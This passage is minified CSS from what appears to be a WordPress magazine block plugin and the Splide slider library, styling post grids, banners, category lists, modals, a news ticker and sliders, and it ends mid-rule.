.mzb-posts.mzb-layout-2.mzb-layout-2-style-2 .mzb-post-content{padding:20px}}.mzb-banner-posts .mzb-posts.mzb-layout-3.mzb-layout-3-style-1,.mzb-banner-posts .mzb-posts.mzb-layout-3.mzb-layout-3-style-2{grid-template-columns:1fr}.mzb-banner-posts .mzb-posts.mzb-layout-3.mzb-layout-3-style-2 .mzb-post-title a{font-size:16px}@media(min-width: 768px){.mzb-banner-posts .mzb-posts.mzb-layout-3.mzb-layout-3-style-1{grid-template-columns:1fr 1fr}.mzb-banner-posts .mzb-posts.mzb-layout-3.mzb-layout-3-style-1 .mzb-post:first-child{grid-column-start:1;grid-row-start:1;grid-row-end:3}.mzb-banner-posts .mzb-posts.mzb-layout-3.mzb-layout-3-style-1 .mzb-post:nth-child(2){grid-column-start:2;grid-row-start:1;grid-row-end:3}.mzb-banner-posts .mzb-posts.mzb-layout-3.mzb-layout-3-style-1 .mzb-post:nth-child(2) .mzb-post-title a{font-size:32px}.mzb-banner-posts .mzb-posts.mzb-layout-3.mzb-layout-3-style-2{grid-template-columns:3fr 2fr}.mzb-banner-posts .mzb-posts.mzb-layout-3.mzb-layout-3-style-2 .mzb-post:first-child{grid-column-start:1;grid-row-start:1;grid-row-end:2}.mzb-banner-posts .mzb-posts.mzb-layout-3.mzb-layout-3-style-2 .mzb-post:nth-child(2){grid-column-start:2;grid-row-start:1;grid-row-end:2}.mzb-banner-posts .mzb-posts.mzb-layout-3.mzb-layout-3-style-3{grid-template-columns:7fr 3fr}.mzb-banner-posts .mzb-posts.mzb-layout-3.mzb-layout-3-style-3 .mzb-post:first-child{grid-column-start:1;grid-row-start:1;grid-row-end:2}.mzb-banner-posts .mzb-posts.mzb-layout-3.mzb-layout-3-style-3 .mzb-post:nth-child(2){grid-column-start:2;grid-row-start:1;grid-row-end:2}}.mzb-banner-posts .mzb-posts{display:grid;grid-template-columns:1fr;--gap: 20px;gap:var(--gap)}.mzb-banner-posts .mzb-post{position:relative;--height: calc(100% + var(--gap));height:var(--height);overflow:hidden;border-radius:var(--mzb-border-radius--xs)}.mzb-banner-posts .mzb-post .mzb-featured-image{height:100%}.mzb-banner-posts .mzb-post .mzb-featured-image img{display:block;height:100%;width:100%;transform:scale(1);transition:.3s ease-in-out;-o-object-fit:cover;object-fit:cover}.mzb-banner-posts .mzb-post .mzb-entry-header{padding:30px}.mzb-banner-posts .mzb-post .mzb-entry-header p{font-size:32px}.mzb-banner-posts .mzb-post-content{position:absolute;left:0;right:0;bottom:0;background:linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, rgba(0, 0, 0, 0.6) 100%);mix-blend-mode:normal;padding:15px;color:var(--color--white);display:grid;align-items:end;grid-template-rows:repeat(1, 1fr);height:100%}.mzb-banner-posts .mzb-post-content .mzb-post-title{margin-top:10px;margin-bottom:unset}.mzb-banner-posts .mzb-post-title a{color:var(--color--white);font-size:16px;font-weight:var(--mzb-font-weight--semibold);line-height:1.2;display:block;text-shadow:1px 1px 2px rgba(0,0,0,.2);overflow:hidden;text-overflow:ellipsis;text-decoration:none;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.mzb-banner-posts .mzb-post-title a:hover{opacity:.8;color:var(--color--white)}.mzb-banner-posts .mzb-post-categories{display:inline-flex;gap:10px;flex-wrap:wrap}.mzb-banner-posts .mzb-post-categories a{background-color:var(--color--primary);padding:4px 8px;border-radius:var(--mzb-border-radius--xxl);color:var(--color--white);font-weight:var(--mzb-font-weight--semibold);font-size:12px;display:inline-block;line-height:14px;text-decoration:none}.mzb-banner-posts .mzb-post-categories.mzb-large a{padding:17px 25px}.mzb-banner-posts .mzb-post-categories.mzb-small a{padding:8px 16px}.mzb-banner-posts .mzb-post-categories.mzb-medium a{padding:12px 20px}.mzb-banner-posts .mzb-post-categories.mzb-style-outline a{background:rgba(0,0,0,0);border:1px solid var(--color--primary)}.mzb-banner-posts .mzb-post-categories.mzb-style-plain a{background-color:rgba(0,0,0,0);padding:0}.mzb-banner-posts .mzb-post-categories .editor-styles-wrapper a{color:var(--color--white)}.mzb-banner-posts .mzb-post-date{display:flex;gap:5px;align-items:center}.mzb-banner-posts .mzb-post-date a{display:block;font-weight:400;color:var(--color--white);font-size:14px;text-decoration:none}.mzb-banner-posts .mzb-post-date a:hover{opacity:.8;color:var(--color--white)}.mzb-banner-posts .mzb-post-date svg{fill:var(--color--white)}.mzb-banner-posts .mzb-post .mzb-post-entry-meta{display:flex;align-items:center;gap:14px;flex-wrap:wrap;margin-top:10px}.mzb-banner-posts .mzb-featured-image+.mzb-post-content{background:linear-gradient(0deg, rgba(0, 0, 0, 0.7), rgba(0, 0, 0, 0) 60%, rgba(0, 0, 0, 0));height:100%;pointer-events:none}.mzb-banner-posts .mzb-entry-summary{margin-top:12px}.mzb-banner-posts .mzb-read-more{margin-top:12px}.mzb-banner-posts .mzb-read-more a{color:#fff;font-size:16px;font-weight:600;line-height:1.3;text-transform:capitalize;text-decoration:none;opacity:.9}@media(min-width: 768px){.mzb-banner-posts .mzb-posts{grid-template-columns:2fr 1fr 1fr}.mzb-banner-posts .mzb-post:first-child .mzb-post-title a{font-size:32px}.mzb-banner-posts .mzb-post:first-child .mzb-post-content{padding:30px}.mzb-banner-posts .mzb-post:nth-child(3),.mzb-banner-posts .mzb-post:nth-child(4){height:calc(var(--height)/2 - var(--gap)/2)}.mzb-banner-posts .mzb-post:first-child{grid-column-start:1;grid-row-start:1;grid-row-end:3}.mzb-banner-posts .mzb-post:nth-child(2){grid-column-start:2;grid-row-start:1;grid-row-end:3}}
.mzb-category-list .mzb-posts.mzb-layout-2.mzb-layout-2-style-1 .mzb-post-categories a{text-align:center;display:flex;align-items:center;justify-content:center}.mzb-category-list .mzb-posts.mzb-layout-2.mzb-layout-2-style-1{grid-template-columns:1fr 1fr 1fr}.mzb-category-list .mzb-posts.mzb-layout-2.mzb-layout-2-style-1 .mzb-post{height:100px}.mzb-category-list .mzb-posts.mzb-layout-2 .mzb-post-count-wrapper{display:none}.mzb-category-list .mzb-posts.mzb-layout-3 .mzb-title-wrapper{background-image:none !important}.mzb-category-list .mzb-posts.mzb-layout-3 .mzb-post,.mzb-category-list .mzb-posts.mzb-layout-3 .mzb-post-count-wrapper{all:unset;display:flex}.mzb-category-list .mzb-posts.mzb-layout-3 .mzb-post-count-wrapper a{color:#111;font-weight:400}.mzb-category-list .mzb-posts.mzb-layout-3 .mzb-post-count a:nth-child(2){display:none}.mzb-category-list .mzb-posts.mzb-layout-3 .mzb-post-categories{all:unset;padding:10px}.mzb-category-list .mzb-posts.mzb-layout-3 .mzb-post-categories a{color:#111;padding:0;font-weight:400}.mzb-category-list .mzb-posts.mzb-layout-3.separator .mzb-post:not(:last-child){border-bottom:1px solid #eaeaea}.mzb-category-list .mzb-posts{display:grid;row-gap:5px}.mzb-category-list .mzb-post{display:flex;overflow:hidden;border-radius:var(--mzb-border-radius--xs);height:60px}.mzb-category-list .mzb-title-wrapper{flex:1 0 60%;background:linear-gradient(0deg, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0.5));display:flex;align-items:center;background-size:cover;position:relative}.mzb-category-list .mzb-post-categories{position:absolute;background:linear-gradient(0deg, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0.5));height:100%;width:100%;top:0;left:0;display:flex}.mzb-category-list .mzb-post-categories a,.mzb-category-list .mzb-post-count a{color:var(--color--white);font-size:16px;font-weight:var(--mzb-font-weight--semibold);text-decoration:none;overflow:hidden}.mzb-category-list .mzb-post-categories a{padding:20px 12px;width:100%}.mzb-category-list .mzb-post-categories a:hover{opacity:.8;color:var(--color--white)}.mzb-category-list .mzb-post-count-wrapper{background-color:var(--color--primary);display:flex;justify-content:center;align-items:center;padding:20px 18px;flex-basis:100px}.mzb-category-list .mzb-post-count{margin:0}
.mzb-date-weather{display:flex;align-items:center}.mzb-date-weather .mzb-temperature{font-weight:var(--mzb-font-weight--bold);font-size:14px;margin:0 5px 0 10px}.mzb-date-weather .mzb-weather-icon{display:flex}.mzb-date-weather .mzb-weather-date{font-weight:var(--mzb-font-weight--regular);font-size:13px}.mzb-date-weather .mzb-weather-icon svg{fill:var(--color--primary);width:24px;height:24px}
.mzb-featured-categories .mzb-category-posts{display:flex;gap:20px}.mzb-featured-categories .mzb-post-heading h2{margin-bottom:0}.mzb-featured-categories .mzb-category-1-posts,.mzb-featured-categories .mzb-category-2-posts{width:50%;display:flex;flex-direction:column;gap:15px}.mzb-featured-categories .mzb-post-title a{display:block;font-size:16px;font-weight:var(--mzb-font-weight--semibold);text-decoration:none;line-height:1.2;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.mzb-featured-categories .mzb-post-title a:hover{color:var(--color--primary)}.mzb-featured-categories .mzb-post{display:flex;background-color:var(--color--white);border-radius:var(--mzb-border-radius--xs);padding:8px;gap:15px;overflow:hidden}.mzb-featured-categories .mzb-post:nth-child(2){flex-direction:column;padding:unset;gap:0}.mzb-featured-categories .mzb-post:nth-child(2) .mzb-featured-image img{border-radius:unset;height:180px;max-width:100%}.mzb-featured-categories .mzb-post:nth-child(2) .mzb-post-content{margin-left:unset;padding:15px;align-self:flex-start;width:calc(100% - 30px)}.mzb-featured-categories .mzb-post:nth-child(2) .mzb-post-content .mzb-post-title{margin-top:15px;margin-bottom:15px}.mzb-featured-categories .mzb-post:nth-child(2) .mzb-post-content .mzb-post-title a{font-size:18px}.mzb-featured-categories .mzb-post:nth-child(2) .mzb-post-meta{display:flex;justify-content:space-between}.mzb-featured-categories .mzb-post:nth-child(2) .mzb-post-author a{color:var(--color--black)}.mzb-featured-categories .mzb-post:nth-child(2) .mzb-post-author a:hover{color:var(--color--primary)}.mzb-featured-categories .mzb-post .mzb-featured-image img{display:block;width:100%;-o-object-fit:cover;object-fit:cover;border-radius:var(--mzb-border-radius--xs);height:74px;min-width:74px;max-width:74px}.mzb-featured-categories .mzb-post-meta{display:none}.mzb-featured-categories .mzb-post-meta .comments-link{display:flex;gap:5px;align-items:center}.mzb-featured-categories .mzb-post-meta .comments-link svg{height:16px;width:16px;fill:var(--color--primary)}.mzb-featured-categories .mzb-post-content{align-self:center}.mzb-featured-categories .mzb-post-content .mzb-post-title{margin-bottom:10px}.mzb-featured-categories .mzb-post-categories{display:inline-flex;gap:10px;flex-wrap:wrap}.mzb-featured-categories .mzb-post-categories a{display:inline-block;padding:4px 8px;background-color:var(--color--light--primary);color:var(--color--primary);font-weight:var(--mzb-font-weight--semibold);font-size:13px;border-radius:18px;text-decoration:none}.mzb-featured-categories .mzb-post-categories .editor-styles-wrapper a{color:var(--color--black)}.mzb-featured-categories .mzb-post-author{display:none}.mzb-featured-categories .mzb-post-date{display:flex;gap:5px;align-items:center}.mzb-featured-categories .mzb-post-date a{font-size:14px;font-weight:var(--mzb-font-weight--regular);text-decoration:none;color:#414141}.mzb-featured-categories .mzb-post-date a:hover{color:var(--color--primary)}.mzb-featured-categories .mzb-post-date svg{fill:#414141}.mzb-featured-categories .mzb-post-entry-meta{display:flex;align-items:center;flex-wrap:wrap;gap:14px}.mzb-featured-categories .mzb-entry-summary{margin-top:12px}.mzb-featured-categories .mzb-read-more{margin-top:12px}.mzb-featured-categories .mzb-read-more a{color:#3f3f46;font-size:16px;font-weight:600;line-height:1.3;text-transform:capitalize;text-decoration:none;opacity:.9}.mzb-featured-categories .mzb-read-more a:hover{color:var(--color--primary)}@media(max-width: 768px){.mzb-featured-categories .mzb-category-posts{flex-direction:column}.mzb-featured-categories .mzb-category-posts .mzb-category-1-posts,.mzb-featured-categories .mzb-category-posts .mzb-category-2-posts{width:100%}}
.mzb-grid-module .mzb-layout-1.mzb-layout-1-style-2{grid-template-columns:1fr}@media(min-width: 768px){.mzb-grid-module .mzb-layout-1.mzb-layout-1-style-2{grid-template-columns:repeat(3, 1fr)}.mzb-grid-module .mzb-layout-1.mzb-layout-1-style-2 .mzb-post:first-child{grid-column-start:1;grid-column-end:4;order:initial}}@media(min-width: 1200px){.mzb-grid-module .mzb-layout-1.mzb-layout-1-style-2{grid-template-columns:2fr 1fr 1fr 1fr}.mzb-grid-module .mzb-layout-1.mzb-layout-1-style-2 .mzb-post:first-child{grid-column-start:initial;grid-column-end:initial}}.mzb-grid-module .mzb-layout-2 .mzb-post{all:unset}.mzb-grid-module .mzb-layout-2 .mzb-post-title a{color:var(--color--black);text-shadow:unset}.mzb-grid-module .mzb-layout-2 .mzb-post-title a:hover{opacity:unset;color:var(--color--primary)}.mzb-grid-module .mzb-layout-2.mzb-layout-2-style-1 .mzb-post-content{all:unset;display:grid;padding:24px 16px}.mzb-grid-module .mzb-layout-2 .mzb-post-entry-meta a{color:var(--color--black)}.mzb-grid-module .mzb-layout-2 .mzb-post-entry-meta a:hover{color:var(--color--primary)}.mzb-grid-module .mzb-layout-2 .mzb-post-date svg{fill:var(--color--black)}.mzb-grid-module{margin-right:0;margin-left:0}.mzb-grid-module .mzb-post-title a{font-size:24px}.mzb-grid-module .mzb-posts{display:grid;grid-template-columns:repeat(2, 1fr);margin-right:calc(50% - 50vw);margin-left:calc(50% - 50vw)}.mzb-grid-module .mzb-featured-image img{display:block;height:66.35vh;width:100%;transform:scale(1);transition:.3s transform ease-in-out;-o-object-fit:cover;object-fit:cover}.mzb-grid-module .mzb-post{position:relative;height:100%;overflow:hidden;height:66.35vh}.mzb-grid-module .mzb-post-content{position:absolute;left:0;right:0;bottom:0;background:linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, rgba(0, 0, 0, 0.6) 100%);mix-blend-mode:normal;padding:15px;color:var(--color--white);display:grid;align-items:end;grid-template-rows:repeat(1, 1fr);height:100%}.mzb-grid-module .mzb-post-content .mzb-post-title{margin-bottom:10px}.mzb-grid-module .mzb-post-title a{display:block;color:var(--color--white);font-size:24px;font-weight:var(--mzb-font-weight--semibold);text-shadow:1px 1px 2px rgba(0,0,0,.2);line-height:1.2;overflow:hidden;text-overflow:ellipsis;text-decoration:none;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.mzb-grid-module .mzb-post-title a:hover{opacity:.8;color:var(--color--white)}.mzb-grid-module .mzb-post .mzb-entry-header{padding:30px}.mzb-grid-module .mzb-post .mzb-entry-header p{font-size:32px}.mzb-grid-module .mzb-post-date a{font-size:14px;color:var(--color--white)}.mzb-grid-module .mzb-post-date a:hover{opacity:.8;color:var(--color--white)}.mzb-grid-module .mzb-post-author a{max-width:100px}.mzb-grid-module .mzb-post-date{display:flex;gap:5px;align-items:center}.mzb-grid-module .mzb-post-date a{font-weight:var(--mzb-font-weight--regular);text-decoration:none}.mzb-grid-module .mzb-post-date svg{height:14px;width:14px;fill:var(--color--white)}.mzb-grid-module .mzb-post-entry-meta{display:flex;align-items:center;flex-wrap:wrap;gap:14px}.mzb-grid-module .mzb-post .mzb-read-more{margin-top:12px}.mzb-grid-module .mzb-post .mzb-read-more a{color:#fff;font-size:16px;font-weight:600;line-height:1.3;text-transform:capitalize;text-decoration:none;opacity:.9}.mzb-grid-module .mzb-post .mzb-read-more a:hover{color:var(--color--primary)}.mzb-grid-module .mzb-featured-image+.mzb-post-content{background:linear-gradient(0deg, rgba(0, 0, 0, 0.7), rgba(0, 0, 0, 0) 60%, rgba(0, 0, 0, 0));height:100%}.mzb-section .mzb-grid-module .mzb-posts{margin-right:0;margin-left:0}.mzb-post-categories{display:flex}.mzb-post-categories p{width:-moz-fit-content;width:fit-content;border-radius:4px}@media(max-width: 768px){.mzb-grid-module .mzb-posts{grid-template-columns:1fr}}@media(min-width: 1200px){.mzb-grid-module .mzb-posts{grid-template-columns:repeat(4, 1fr);grid-template-rows:1fr}.mzb-grid-module .mzb-posts.mzb-post-col--2{grid-template-columns:repeat(2, 1fr)}}
.mzb-heading h1,.mzb-heading h2,.mzb-heading h3,.mzb-heading h4,.mzb-heading h5,.mzb-heading h6{position:relative;padding-bottom:0;display:inline-flex;align-items:center;padding-left:12px;line-height:1.2;margin-bottom:20px}.mzb-heading h1::before,.mzb-heading h2::before,.mzb-heading h3::before,.mzb-heading h4::before,.mzb-heading h5::before,.mzb-heading h6::before{content:"";width:4px;height:100%;background-color:var(--color--primary);display:inline-block;border-radius:2px;position:absolute;left:0}.mzb-heading.mzb-heading-layout-2-style-1 .mzb-heading-inner{margin-bottom:20px;border-bottom-style:solid;border-bottom-width:2px;border-bottom-color:#000}.mzb-heading.mzb-heading-layout-2-style-1 h1,.mzb-heading.mzb-heading-layout-2-style-1 h2,.mzb-heading.mzb-heading-layout-2-style-1 h3,.mzb-heading.mzb-heading-layout-2-style-1 h4,.mzb-heading.mzb-heading-layout-2-style-1 h5,.mzb-heading.mzb-heading-layout-2-style-1 h6{display:inline-block;margin-bottom:0;background-color:var(--color--black);border-radius:4px 4px 0px 0px;padding:6px 12px;font-weight:400;color:var(--color--white)}.mzb-heading.mzb-heading-layout-2-style-1 h1::before,.mzb-heading.mzb-heading-layout-2-style-1 h2::before,.mzb-heading.mzb-heading-layout-2-style-1 h3::before,.mzb-heading.mzb-heading-layout-2-style-1 h4::before,.mzb-heading.mzb-heading-layout-2-style-1 h5::before,.mzb-heading.mzb-heading-layout-2-style-1 h6::before{all:unset}
.mzb-modal-popup-wrap .wp-block{max-width:none !important;margin:0 !important}.mzb-modal-popup{display:none}.mzb-modal-popup .mzb-modal-popup-close{opacity:1;display:flex;align-items:center;position:absolute;text-align:center;cursor:pointer;fill:#fff}.mzb-modal-popup-close.window-top-right{top:-20px;right:-25px}.mzb-modal-popup-close.window-top-right svg{fill:#fff}.mzb-modal-popup-close.window-top-left{top:-20px;left:-25px}.mzb-modal-popup-close.window-top-left svg{fill:#fff}.mzb-button-icon .mzb-icon{fill:#fff}.mzb-modal-popup-wrap{display:flex;flex-direction:column;justify-content:flex-start;box-sizing:border-box;background:#fff;border-radius:8px;color:#333;position:relative;z-index:9999999;margin:30px}.mzb-modal-popup-close{display:none}.mzb-modal-popup-content{padding:35px 35px;overflow-x:hidden;overflow-y:auto;height:100%}.mzb-modal-popup-wrap{display:flex;flex-direction:column;justify-content:flex-start;width:700px;height:310px;max-width:100%;box-sizing:border-box;background:#fff;color:#333;position:relative;z-index:9999999}.mzb-modal-popup-wrap .mzb-modal-popup-content::-webkit-scrollbar{width:5px}.mzb-modal-popup-wrap .mzb-modal-popup-content::-webkit-scrollbar-thumb{box-shadow:inset 0 0 6px rgba(0,0,0,.3);border-radius:100px}.wp-block-mzb-modal{width:100%}.entry .entry-content a.mzb-modal-button-link{text-decoration:none;align-items:center}.entry .entry-content a.mzb-modal-button-link:hover{color:inherit}.mzb-modal-trigger:not(img){display:flex}.mzb-modal-trigger:not(img) svg{font-size:30px;width:30px;height:30px;line-height:30px;cursor:pointer}img.mzb-modal-trigger{cursor:pointer;height:auto;max-width:100%}.mzb-modal-wrapper .mzb-button{line-height:1}.mzb-modal-wrapper .mzb-button a.mzb-modal-button-link.mzb-modal-trigger{display:inline-flex;text-decoration:none;align-items:center;cursor:pointer}.mzb-modal-wrapper .mzb-button a.mzb-modal-button-link.mzb-modal-trigger svg{fill:currentColor;font-style:normal;vertical-align:top;width:15px;height:15px;font-size:15px}.mzb-modal-wrapper .mzb-button{line-height:1}.mzb-modal-wrapper .mzb-button .mzb-button-link{border-radius:2px;padding:17px 25px;color:#fcfcfc}.mzb-modal-wrapper .mzb-button .mzb-button-link .mzb-modal-content-wrapper{display:flex;align-items:center}.mzb-modal-wrapper .mzb-button .mzb-button-link.is-small{padding:8px 16px}.mzb-modal-wrapper .mzb-button .mzb-button-link.is-medium{padding:12px 20px}.mzb-modal-wrapper .mzb-button .mzb-button-link.is-style-filled{background:#7e36f4}.mzb-modal-wrapper .mzb-button .mzb-button-link.is-style-link{box-shadow:none}.mzb-modal-wrapper .mzb-button .mzb-button-link.is-style-link .mzb-modal-content-wrapper{text-decoration:underline}.mzb-modal-wrapper .mzb-button .mzb-button-link.is-style-plain{box-shadow:none}.mzb-modal-wrapper .mzb-button .mzb-button-link.is-style-outline{border-color:#7e36f4;border-style:solid;border-width:1px;box-shadow:0 0 0 1.5px #7e36f4}.mzb-modal-wrapper .mzb-button .mzb-button-link:not(.is-style-filled){color:#7e36f4}.mzb-modal-wrapper .mzb-button .mzb-button-link:not(.is-style-filled) .mzb-icon{fill:#7e36f4}.mzb-modal-content{margin-top:2rem;margin-bottom:2rem;line-height:1.5;color:rgba(0,0,0,.8)}.mzb-modal-overlay{position:fixed;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.6);display:flex;justify-content:center;align-items:center;z-index:99999}.mzb-modal-content{margin-top:2rem;margin-bottom:2rem;line-height:1.5;color:rgba(0,0,0,.8)}.mzb-modal-inner{background-color:#fff;padding:30px;max-width:500px;max-height:100vh;border-radius:4px;overflow-y:auto;box-sizing:border-box}.mzb-modal-content{margin-top:2rem;margin-bottom:2rem;line-height:1.5;color:rgba(0,0,0,.8)}.mzb-modal-overlay{position:fixed;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.6);display:flex;justify-content:center;align-items:center}.mzb-modal-content{margin-top:2rem;margin-bottom:2rem;line-height:1.5;color:rgba(0,0,0,.8)}.mzb-modal-popup-close{opacity:1;display:flex;align-items:center;position:absolute;text-align:center;cursor:pointer;top:10px;padding:14px}.mzb-modal-popup-close.popup-top-right{right:10px}.mzb-modal-popup-close.popup-top-left{left:10px}.mzb-modal-popup-close.window-top-left{top:-20px;left:-25px}.mzb-modal-popup-close.window-top-right{top:-20px;right:-25px}.mzb-modal-popup-close svg{fill:#64748b}.mzb-modal-popup{display:none}.mzb-modal-popup.is-open{display:block}.mzb-modal-wrapper .mzb-button.mzb-button-wrapper,.mzb-modal-wrapper .mzb-button.mzb-button-wrapper .mzb-button-link{width:auto !important}
.mzb-news-ticker{position:relative;height:20px;display:flex;align-items:center}.mzb-news-ticker .mzb-heading{margin-right:10px;margin-left:5px}.mzb-news-ticker span{margin-top:4px;width:auto;display:flex;line-height:normal;height:100%;color:var(--color--primary);text-transform:uppercase;font-weight:700;font-size:13px;align-items:center}.mzb-news-ticker svg{fill:var(--color--primary)}.mzb-news-ticker-box{height:100%;padding-top:2.6px;overflow:hidden;width:266px;text-align:left}.mzb-news-ticker-box ul{width:100%;list-style-type:none !important;padding:0;margin:0 !important}.mzb-news-ticker-box ul li{width:100%;line-height:1.4}.mzb-news-ticker-box ul li a{text-decoration:none;font-size:13px;color:#000;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical}@media(max-width: 360px){.mzb-news-ticker-box{width:230px}}
.mzb-post-list .mzb-layout-1-style-2{grid-template-columns:1fr}@media(min-width: 768px){.mzb-post-list .mzb-layout-1-style-2{grid-template-columns:repeat(2, 1fr)}}@media(min-width: 992px){.mzb-post-list .mzb-layout-1-style-2{grid-template-columns:repeat(4, 1fr)}}.mzb-post-list .mzb-layout-2-style-1 .mzb-post{flex-direction:column;align-items:center;padding:unset;overflow:hidden;border-radius:var(--mzb-border-radius--xs);gap:0}.mzb-post-list .mzb-layout-2-style-1 .mzb-post .mzb-featured-image{margin-right:unset;width:100%}.mzb-post-list .mzb-layout-2-style-1 .mzb-post img{border-radius:unset;max-width:100%;width:100%;height:150px;border:unset}.mzb-post-list .mzb-layout-2-style-1 .mzb-post .mzb-post-content{padding:15px;width:-moz-fit-content;width:fit-content}.mzb-post-list .mzb-posts{display:grid;row-gap:10px}.mzb-post-list .mzb-featured-image a{display:block}.mzb-post-list .mzb-post{display:flex;background-color:var(--color--white);padding:8px;border-radius:var(--mzb-border-radius--xs);gap:15px}.mzb-post-list .mzb-post-content{flex-basis:75%;flex-grow:1;align-self:center}.mzb-post-list .mzb-post-content .mzb-post-title{margin-top:10px;margin-bottom:8px}.mzb-post-list .mzb-post img{height:74px;min-width:74px;max-width:74px;border-radius:var(--mzb-border-radius--xs);display:block;-o-object-fit:cover;object-fit:cover}.mzb-post-list .mzb-post-entry-meta{display:flex;justify-content:flex-start}.mzb-post-list .mzb-post-title a{font-size:16px;font-weight:var(--mzb-font-weight--semibold);line-height:1.2;overflow:hidden;text-decoration:none;text-decoration:none;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.mzb-post-list .mzb-post-title a:hover{color:var(--color--primary)}.mzb-post-list .mzb-post-date{display:flex;gap:5px;align-items:center}.mzb-post-list .mzb-post-date a{font-size:14px;font-weight:var(--mzb-font-weight--regular);color:#414141;text-decoration:none}.mzb-post-list .mzb-post-date a:hover{color:var(--color--primary)}.mzb-post-list .mzb-post-date svg{fill:#414141}.mzb-post-list .mzb-post.magazine-post--pos-left{grid-template-columns:repeat(3, 1fr)}.mzb-post-list .mzb-post.magazine-post--pos-left .magazine-post-info{grid-column:2/4}.mzb-post-list .mzb-post.magazine-post--pos-top{flex-direction:column;align-items:center;padding:unset;overflow:hidden;border-radius:var(--mzb-border-radius--xs);gap:0}.mzb-post-list .mzb-post.magazine-post--pos-top .mzb-featured-image{margin-right:unset;width:100%}.mzb-post-list .mzb-post.magazine-post--pos-top .mzb-featured-image img{border-radius:unset;max-width:100%;width:100%;height:150px}.mzb-post-list .mzb-post.magazine-post--pos-top .mzb-post-content{padding:15px;width:calc(100% - 30px)}.mzb-post-list .no-thumbnail .mzb-post-content{padding-top:7px;padding-bottom:7px}.mzb-post-list .mzb-entry-summary{margin-top:12px}.mzb-post-list .mzb-read-more{margin-top:12px}.mzb-post-list .mzb-read-more a{color:#3f3f46;font-size:16px;font-weight:600;line-height:1.3;text-transform:capitalize;text-decoration:none;opacity:.9}
.mzb-post-video .mzb-posts{display:grid;grid-template-columns:repeat(var(--grid-column, 3), 1fr);grid-template-rows:1fr;-moz-column-gap:20px;column-gap:20px;justify-items:center}.mzb-post-video .mzb-post{position:relative;display:flex;flex-wrap:wrap;width:100%;border-radius:var(--mzb-border-radius--xs);overflow:hidden;background-color:#626262;filter:drop-shadow(0px 10px 20px rgba(0, 0, 0, 0.1))}.mzb-post-video .mzb-post a{width:100%}.mzb-post-video .mzb-image-overlay{height:100%}.mzb-post-video .mzb-featured-image{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.mzb-post-video .mzb-custom-embed-play{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);background-color:var(--color--white);border-radius:50%;height:30px;width:30px;display:flex;align-items:center;justify-content:center}.mzb-post-video .mzb-custom-embed-play svg{height:8px;width:8px;fill:var(--color--primary)}
.mzb-section{position:relative;transition:all 200ms}.mzb-section:has(.mzb-top-separator){padding:0;background-color:#eee}.mzb-section:has(.mzb-bottom-separator){padding:0;background-color:#eee}.mzb-section .mzb-overlay{top:0;bottom:0;position:absolute;left:0;right:0}.mzb-container,.mzb-container-fluid{margin-right:auto;margin-left:auto;position:relative}.mzb-section-inner{display:flex;position:relative}@media(max-width: 62em){.mzb-section-inner{flex-wrap:wrap}}.mzb-section-inner.mzb-height-fit-to-screen{min-height:100vh}.mzb-section-inner .mzb-column{position:relative}.mzb-section-inner .mzb-column{padding-left:var(--colSpacing)}.mzb-column-inner{transition:all 200ms}.mzb-top-separator{display:block;width:100%;height:200px;overflow:hidden}.mzb-top-separator .mzb-icon{width:100%;height:100%;transform:scaleX(1)}.mzb-bottom-separator{display:block;width:100%;height:200px;overflow:hidden;position:relative}.mzb-bottom-separator .mzb-icon{width:100%;height:100%;transform:scaleX(1);position:absolute;bottom:-1px}
@keyframes splide-loading{0%{transform:rotate(0)}to{transform:rotate(1turn)}}.splide__track--draggable{-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.splide__track--fade>.splide__list>.splide__slide{margin:0 !important;opacity:0;z-index:0}.splide__track--fade>.splide__list>.splide__slide.is-active{opacity:1;z-index:1}.splide--rtl{direction:rtl}.splide__track--ttb>.splide__list{display:block}.splide__container{box-sizing:border-box;position:relative}.splide__list{backface-visibility:hidden;display:flex;height:100%;margin:0 !important;padding:0 !important}.splide.is-initialized:not(.is-active) .splide__list{display:block}.splide__pagination{align-items:center;display:flex;flex-wrap:wrap;justify-content:center;margin:0;pointer-events:none}.splide__pagination li{display:inline-block;line-height:1;list-style-type:none;margin:0;pointer-events:auto}.splide:not(.is-overflow) .splide__pagination{display:none}.splide__progress__bar{width:0}.splide{position:relative;visibility:hidden}.splide.is-initialized,.splide.is-rendered{visibility:visible}.splide__slide{backface-visibility:hidden;box-sizing:border-box;flex-shrink:0;list-style-type:none !important;margin:0;position:relative}.splide__slide img{vertical-align:bottom}.splide__spinner{animation:splide-loading 1s linear infinite;border:2px solid #999;border-left-color:transparent;border-radius:50%;bottom:0;contain:strict;display:inline-block;height:20px;left:0;margin:auto;position:absolute;right:0;top:0;width:20px}.splide__sr{clip:rect(0 0 0 0);border:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.splide__toggle.is-active .splide__toggle__play,.splide__toggle__pause{display:none}.splide__toggle.is-active .splide__toggle__pause{display:inline}.splide__track{overflow:hidden;position:relative;z-index:0}.splide .splide__slide{position:relative;height:420px;overflow:hidden;border-radius:var(--mzb-border-radius--xs)}.splide .mzb-featured-image{height:100%}.splide .mzb-featured-image img{display:block;height:100%;width:100%;transform:scale(1);transition:.3s ease-in-out;-o-object-fit:cover;object-fit:cover}.splide .mzb-post-categories{display:inline-flex;gap:10px;flex-wrap:wrap}.splide .mzb-post-categories a{display:inline-block;padding:4px 8px;background-color:var(--color--primary);color:var(--color--white);font-size:12px;font-weight:var(--mzb-font-weight--semibold);text-decoration:none;border-radius:var(--mzb-border-radius--xxl);line-height:14px}.splide .mzb-post-content{position:absolute;left:0;right:0;bottom:0;background:linear-gradient(180deg, rgba(255, 255, 255, 0) 